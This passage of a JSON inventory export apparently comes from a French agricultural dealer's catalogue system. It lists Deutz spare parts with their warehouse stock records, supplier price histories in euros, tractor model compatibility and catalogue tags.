leMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[{"picture":"be-article-articlePicture-9vcw0adbm2avekiw","numOrder":1000}],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"D06, INTRAC","rawValue":["1731","40401"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"\u00e9l\u00e9ment filtrant huile hydraulique","rawValue":"\u00e9l\u00e9ment filtrant huile hydraulique","unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":"be-article-articlePicture-9vcw0adbm2avekiw","stockQuantity":4,"isPromo":false,"tagNames":["op","catalogueEnCours","filtres","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"op\",\"title\":\"OP Filtre\"},{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"filtres\",\"title\":\"\u267b\ufe0f Filtres\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"355,filtres,Filtres","makeData":"890,deutz,Deutz","articleUrl":"\/article\/filtre-11","gallery":"be-article-articlePicture-9vcw0adbm2avekiw"},{"id":10,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"01244823","internalReference":null,"label":"BOUCHON RESERVOIR","stocks":[{"id":20,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2018-02-05T23:00:00+0000","lastEntryDate":"2018-02-05T23:00:00+0000","lastRemovalDate":"2018-02-05T23:00:00+0000","lastSalePurchaseDate":"2018-02-05T23:00:00+0000","lastPurchaseDate":"2018-02-05T23:00:00+0000","lastSaleDate":"2018-02-05T23:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2022-12-09T19:59:12+0000","lastEditor":{"@id":14}},{"id":13356,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2012-02-08T23:00:00+0000","lastEntryDate":"2012-01-31T23:00:00+0000","lastRemovalDate":"2012-02-08T23:00:00+0000","lastSalePurchaseDate":"2012-02-08T23:00:00+0000","lastPurchaseDate":"2012-01-31T23:00:00+0000","lastSaleDate":"2012-02-08T23:00:00+0000","lastInventory":{"@id":120},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2004-01-23T23:00:00+0000","lastUpdate":"2024-11-21T15:50:45+0000","lastEditor":{"@id":186}},{"id":32881,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":122},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2008-02-03T23:00:00+0000","lastUpdate":"2024-11-28T16:11:51+0000","lastEditor":{"@id":186}},{"id":113577,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":118},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2017-05-17T22:00:00+0000","lastUpdate":"2024-11-14T15:37:52+0000","lastEditor":{"@id":242}}],"subfamily":{"id":197,"name":"pieceCommune","title":"Pi\u00e8ce divers","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":31,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":43.59,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:57+0000","lastCheckDate":"2020-01-28T05:16:13+0000"},{"id":3181277,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":44.3,"purchasePrice":44.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:12:46+0000","lastCheckDate":"2021-01-13T13:12:46+0000"},{"id":3377587,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":44.3,"purchasePrice":44.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:10:10+0000","lastCheckDate":"2021-01-15T19:10:10+0000"},{"id":3572590,"supplierPriceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":44.3,"purchasePrice":44.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:56:46+0000","lastCheckDate":"2021-01-15T19:56:46+0000"},{"id":3790004,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":44.3,"purchasePrice":44.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T11:03:24+0000","lastCheckDate":"2021-02-04T11:03:24+0000"},{"id":6737612,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":46.6,"purchasePrice":46.6,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:57:58+0000","lastCheckDate":"2021-06-23T07:57:58+0000"},{"id":10096897,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":43.1,"purchasePrice":43.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:17:05+0000","lastCheckDate":"2022-01-10T12:17:05+0000"},{"id":11540865,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":43.1,"purchasePrice":43.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T12:12:31+0000","lastCheckDate":"2022-03-10T12:12:31+0000"},{"id":13378869,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":45.26,"purchasePrice":45.26,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:48:39+0000","lastCheckDate":"2022-04-20T07:48:39+0000"},{"id":13691400,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":49.786,"purchasePrice":49.786,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:20:40+0000","lastCheckDate":"2022-09-16T13:51:53+0000"},{"id":18157306,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":49.79,"purchasePrice":49.79,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:34:33+0000","lastCheckDate":"2023-01-05T16:34:33+0000"},{"id":19159390,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":49.79,"purchasePrice":49.79,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:20:51+0000","lastCheckDate":"2023-01-10T11:20:51+0000"},{"id":21244148,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":49.79,"purchasePrice":49.79,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:25:22+0000","lastCheckDate":"2023-04-28T10:25:22+0000"},{"id":21418880,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":51.53,"purchasePrice":51.53,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:36:01+0000","lastCheckDate":"2023-05-30T15:36:01+0000"},{"id":23798835,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":51.53,"purchasePrice":51.53,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:37:24+0000","lastCheckDate":"2023-09-13T13:37:24+0000"},{"id":24126256,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":49.02,"purchasePrice":49.02,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:33:30+0000","lastCheckDate":"2024-01-02T16:33:30+0000"},{"id":27424850,"supplierPriceList":{"@id":666},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":62.65,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:01:42+0000","createdAt":"2025-01-17T06:01:42+0000","lastCheckDate":"2025-01-17T06:01:42+0000"},{"id":31376352,"supplierPriceList":{"@id":768},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":66.56,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2026-01-20T14:08:14+0000","createdAt":"2026-01-20T14:08:14+0000","lastCheckDate":"2026-01-20T14:08:14+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"5600, 5600 (2008), 5600 (2009), 5600 CLIMBER (2009), 6000 (2010-2011), 6000 (2012), 6000 CLIMBER (2010-2011), 6040 Eco, 6040 Eco (STAGE 3B) (2012), ACTOR, Alte M\u00e4hdrescher, C 5000 (STAGE 3A), C 6000 (STAGE 3A), C 6000 (STAGE 4), C 6000 (STAGE 5), D06, D07, DX -> 76XX, DX -> 78XX, DX 6, DX 7, ECTRON, INTRAC, INTRAC New, POWERLINER, STARLINER, TOPLINER","rawValue":["1341","1561","1631","1651","1741","1811","1791","1781","1851","1351","1721","22221","19191","10101","51511","1731","1201","1291","1281","1261","1271","1381","40401","1311","1411","1431","1441"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"bouchon","rawValue":"bouchon","unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":null,"stockQuantity":0,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"197,pieceCommune,Pi\u00e8ce divers","makeData":"890,deutz,Deutz","articleUrl":"\/article\/bouchon-reservoir-10","gallery":null},{"id":9,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"02232840","internalReference":null,"label":"GARNITURE JOINT","stocks":[{"id":11,"quantity":8,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":2.198,"previousNonZeroAveragePrice":2.198,"lastPurchasePrice":2.01,"lastMovementDate":"2025-12-11T18:12:26+0000","lastEntryDate":"2025-12-11T18:12:26+0000","lastRemovalDate":"2024-11-08T16:02:34+0000","lastSalePurchaseDate":"2025-12-11T18:12:26+0000","lastPurchaseDate":"2025-12-11T18:12:26+0000","lastSaleDate":"2024-11-08T16:02:34+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2025-12-11T21:49:13+0000","lastEditor":{"@id":11712}},{"id":12680,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":2.064,"lastPurchasePrice":2.175,"lastMovementDate":"2024-08-01T09:59:02+0000","lastEntryDate":"2022-10-05T12:42:21+0000","lastRemovalDate":"2024-08-01T09:59:02+0000","lastSalePurchaseDate":"2022-10-05T12:42:21+0000","lastPurchaseDate":"2022-10-05T12:42:21+0000","lastSaleDate":"2013-08-13T22:00:00+0000","lastInventory":{"@id":148},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":32,"quantityMin":2,"warehouse":{"@id":5},"createdAt":"2003-12-04T23:00:00+0000","lastUpdate":"2025-11-20T11:31:33+0000","lastEditor":{"@id":191}},{"id":21519,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2018-11-29T23:00:00+0000","lastEntryDate":"2012-08-27T22:00:00+0000","lastRemovalDate":"2018-11-29T23:00:00+0000","lastSalePurchaseDate":"2018-11-29T23:00:00+0000","lastPurchaseDate":"2012-08-27T22:00:00+0000","lastSaleDate":"2018-11-29T23:00:00+0000","lastInventory":{"@id":122},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2006-01-02T23:00:00+0000","lastUpdate":"2024-11-28T16:11:21+0000","lastEditor":{"@id":186}},{"id":43569,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":1.73,"lastPurchasePrice":null,"lastMovementDate":"2024-08-01T13:18:01+0000","lastEntryDate":"2019-09-01T22:00:00+0000","lastRemovalDate":"2024-08-01T13:18:01+0000","lastSalePurchaseDate":"2020-09-20T22:00:00+0000","lastPurchaseDate":"2019-09-01T22:00:00+0000","lastSaleDate":"2020-09-20T22:00:00+0000","lastInventory":{"@id":151},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2010-01-28T23:00:00+0000","lastUpdate":"2025-11-27T10:45:45+0000","lastEditor":{"@id":14}}],"subfamily":{"id":1375,"name":"piecesAgricolesjointsbagues","title":"Joints, bagues","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":5,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":2.42,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:57+0000","lastCheckDate":"2020-01-28T05:16:13+0000"},{"id":3179002,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":2.5,"purchasePrice":2.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:12:29+0000","lastCheckDate":"2021-01-13T13:12:29+0000"},{"id":3374986,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":2.5,"purchasePrice":2.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:09:43+0000","lastCheckDate":"2021-01-15T19:09:43+0000"},{"id":3570015,"supplierPriceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":2.5,"purchasePrice":2.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:56:25+0000","lastCheckDate":"2021-01-15T19:56:25+0000"},{"id":3787395,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":2.5,"purchasePrice":2.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T11:03:21+0000","lastCheckDate":"2021-02-04T11:03:21+0000"},{"id":6587314,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":2.7,"purchasePrice":2.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:50:41+0000","lastCheckDate":"2021-06-23T07:50:41+0000"},{"id":9955731,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":2.9,"purchasePrice":2.9,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:10:22+0000","lastCheckDate":"2022-01-10T12:10:22+0000"},{"id":11582993,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":2.9,"purchasePrice":2.9,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T12:29:10+0000","lastCheckDate":"2022-03-10T12:29:10+0000"},{"id":13487884,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.04,"purchasePrice":3.04,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:52:34+0000","lastCheckDate":"2022-04-26T08:56:27+0000"},{"id":13800412,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.344,"purchasePrice":3.344,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:25:01+0000","lastCheckDate":"2022-09-08T12:22:59+0000"},{"id":18168349,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.74,"purchasePrice":3.74,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:39:06+0000","lastCheckDate":"2023-01-05T16:39:06+0000"},{"id":19170431,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.74,"purchasePrice":3.74,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:21:25+0000","lastCheckDate":"2023-03-25T07:37:36+0000"},{"id":21012579,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.74,"purchasePrice":3.74,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:13:58+0000","lastCheckDate":"2023-04-28T10:13:58+0000"},{"id":21421418,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.87,"purchasePrice":3.87,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:36:06+0000","lastCheckDate":"2023-09-06T14:05:07+0000"},{"id":23566802,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.87,"purchasePrice":3.87,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:29:45+0000","lastCheckDate":"2023-09-13T13:29:45+0000"},{"id":24128776,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.1,"purchasePrice":3.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:33:37+0000","lastCheckDate":"2024-01-02T16:33:37+0000"},{"id":27481688,"supplierPriceList":{"@id":667},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.16,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:29:26+0000","createdAt":"2025-01-17T06:29:27+0000","lastCheckDate":"2025-01-17T06:29:27+0000"},{"id":31377571,"supplierPriceList":{"@id":768},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.24,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2026-01-20T14:08:32+0000","createdAt":"2026-01-20T14:08:33+0000","lastCheckDate":"2026-01-20T14:08:33+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"5600, ACTOR, Agrocompact 3.xx, Agrolux, Agrolux F, Agroplus, AgroPrima, AgroStar, AgroStar Freisicht, Agrosun, AgroXtra, Alte M\u00e4hdrescher, D06, D07, D07C, DX -> 76XX, DX -> 78XX, DX 3 SC, DX 3 V\/F\/S, DX 3 VC, DX 4, DX 6, DX 7, ECTRON, FARMLINER, Hopfen, INTRAC, INTRAC New, POWERLINER, STARLINER, TOPLINER","rawValue":["1341","1351","1501","1031","1481","1041","1051","1061","1071","1091","1181","1721","1731","1201","1211","1291","1281","1221","1231","1241","1251","1261","1271","1381","1391","1301","40401","1311","1411","1431","1441"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"joint d'\u00e9tanch\u00e9it\u00e9","rawValue":"joint d'\u00e9tanch\u00e9it\u00e9","unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":null,"stockQuantity":8,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"1375,piecesAgricolesjointsbagues,Joints, bagues","makeData":"890,deutz,Deutz","articleUrl":"\/article\/garniture-joint-9","gallery":null},{"id":7,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"01120672","internalReference":null,"label":"TOLE DE SECURITE","stocks":[{"id":85,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2003-11-02T23:00:00+0000","lastEntryDate":null,"lastRemovalDate":"2003-11-02T23:00:00+0000","lastSalePurchaseDate":"2003-11-02T23:00:00+0000","lastPurchaseDate":null,"lastSaleDate":"2003-11-02T23:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2022-12-09T19:59:15+0000","lastEditor":{"@id":14}}],"subfamily":{"id":197,"name":"pieceCommune","title":"Pi\u00e8ce divers","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 